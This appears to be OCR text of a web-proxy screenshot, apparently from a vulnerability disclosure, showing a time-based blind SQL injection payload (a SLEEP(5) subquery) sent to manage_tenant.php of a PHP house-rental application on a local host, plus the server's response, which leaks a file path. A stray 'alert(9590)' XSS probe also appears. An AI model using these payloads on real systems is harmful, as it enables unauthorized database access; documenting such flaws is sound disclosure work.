 Request
Pretty Raw Hex
\n
1 GET /houserental/manage_tenant.php?id=
1%20AND%20(SELECT%206097%20FROM%20(SELECT(SLEEP(5)))EAQV)
HTTP/1.1
2 Accept: */*
3 x-requested-with: XMLHttpRequest
4 Referer: http://192.168.31.163/houserental/
5 Cookie: PHPSESSID=cfdvfdp660riajk3p660s7mmnf
6 Accept-Encoding: gzip,deflate,br
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0
Safari/537.36
8 Host: 192.168.31.163
9 Connection: Keep-alive
10
11
Search...
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.15.11
3 Date: Wed, 10 Apr 2024 13:06:34 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/7.3.4
7 Content-Length: 2188
8
9
10 Warning: Invalid argument supplied for foreach() in
E:\phpstudy\phpstudy_pro\WWW\houserental\manage_tenant.php on
line 5
11 <div class="container-fluid">
12 <form action="" id="manage-tenant">
13 <input type="hidden" name="id" value="">
14 <div class="row form-group">
15 <div class="col-md-4">
16 <label for="" class="control-label">
Last Name
</label>
17 <input type="text" class="form-control" name="lastname"
value="" required>
18 </div>
19 <div class="col-md-4">
20 <label for="" class="control-label">
First Name
</label>
21 <input type="text" class="form-control" name="firstname
" value="" required>
22 </div>
alert(9590)
0 matches
INSPECTOR
Done
2,378 bytes | 5,044 millis